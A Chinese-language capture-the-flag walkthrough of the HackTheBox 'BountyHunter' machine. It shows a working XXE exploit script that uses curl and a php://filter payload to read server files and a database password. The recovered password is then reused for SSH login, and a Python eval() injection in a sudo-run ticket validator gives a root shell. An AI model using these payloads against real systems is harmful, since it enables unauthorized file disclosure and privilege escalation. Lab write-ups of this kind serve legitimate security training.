BountyHunter
端口扫描 1 2 3 4 5 6 7 PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) 80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu)) |_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Bounty Hunters

User 网站主页发现如下注释:
To configure the contact form email address, go to mail/contact_me.php and update the email address in the PHP file on line 19.
dirsearch使用字典directory-list-2.3-medium.txt发现如下目录
1 2 3 4 5 [04:33:35] Starting: [04:33:42] 301 - 316B - /resources -> http://10.10.11.100/resources/ [04:33:56] 301 - 313B - /assets -> http://10.10.11.100/assets/ [04:34:13] 301 - 310B - /css -> http://10.10.11.100/css/ [04:34:39] 301 - 309B - /js -> http://10.10.11.100/js/
/resources目录的README.txt包含待办任务列表
1 2 3 4 [ ] Disable 'test' account on portal and switch to hashed password. Disable nopass. [X] Write tracker submit script [ ] Connect tracker submit script to the database [X] Fix developer group permissions

从首页的PORTAL进入portal.php,portal.php页面存在一个到http://10.10.11.100/log_submit.php的链接
查看log_submit.php页面加载的bountylog.js,可以看到上图填写的表单数据将转换为XML格式并进行Base64编码后提交
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 function returnSecret (data ) return Promise .resolve($.ajax({ type : "POST" , data : {"data" :data}, url : "tracker_diRbPr00f314.php" })); } async function bountySubmit ( try { var xml = `<?xml version="1.0" encoding="ISO-8859-1"?> <bugreport> <title>${$('#exploitTitle' ).val()} </title> <cwe>${$('#cwe' ).val()} </cwe> <cvss>${$('#cvss' ).val()} </cvss> <reward>${$('#reward' ).val()} </reward> </bugreport>` let data = await returnSecret(btoa(xml)); $("#return" ).html(data) } catch (error) { console .log('Error:' , error); } }
tracker_diRbPr00f314.php存在XXE,编写如下Bash脚本方便利用XXE读取文件
1 2 3 4 5 6 7 8 9 10 #!/bin/bash payload=$(echo -n '<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE test [<!ENTITY xxe SYSTEM "' $1 '">]> <bugreport> <title>&xxe;</title> <cwe>2</cwe> <cvss>3</cvss> <reward>4</reward> </bugreport>' | base64 -w 0)curl http://10.10.11.100/tracker_diRbPr00f314.php --data-urlencode 'data=' $payload
通过PHP wrapper读取PHP文件源码,经过一些尝试找到文件db.php,使用xxe.sh php://filter/convert.base64-encode/resource=db.php读取其内容,将得到的Base64编码的字符串解码后得到密码m19RoAU0hP41A1sTsq6K
1 2 3 4 5 6 7 8 <?php $dbserver = "localhost" ;$dbname = "bounty" ;$dbusername = "admin" ;$dbpassword = "m19RoAU0hP41A1sTsq6K" ;$testuser = "test" ;?>
读取/etc/passwd可以得到用户名development,使用development:m19RoAU0hP41A1sTsq6K登录SSH
1 2 development@bountyhunter:~$ cat user.txt 33e36fa6b96ef6f082bd7f561f7d749f
Root 执行sudo -l,发现development能够以root权限执行命令/usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
1 2 3 4 5 6 development@bountyhunter:/bin$ sudo -l Matching Defaults entries for development on bountyhunter: env_reset, mail_badpass, secure_path=/usr/local /sbin\:/usr/local /bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User development may run the following commands on bountyhunter: (root) NOPASSWD: /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
/opt/skytrain_inc/ticketValidator.py中能够导致提权的关键代码如下
1 2 3 4 5 6 if code_line and i == code_line: if not x.startswith("**" ): return False ticketCode = x.replace("**" , "" ).split("+" )[0 ] if int (ticketCode) % 7 == 4 : validationNumber = eval (x.replace("**" , "" ))
当x变量的值为**11+__import__('os').system('/bin/bash -p')时,将执行eval("11+__import__('os').system('/bin/bash -p')"),最后以root权限运行bash
在/home/development目录创建名为exp.md的文件,内容如下
1 2 3 4 # Skytrain Inc ## Ticket to exp __Ticket Code:__ **11+__import__('os').system('/bin/bash -p')
执行sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py,输入exp.md所在路径/home/development/exp.md,成功得到root权限
1 2 3 4 5 6 development@bountyhunter:~$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py Please enter the path to the ticket file. /home/development/exp.md Destination: exp root@bountyhunter:/home/development 29d81a64e7c8b433f9f53aee1c8a4fe8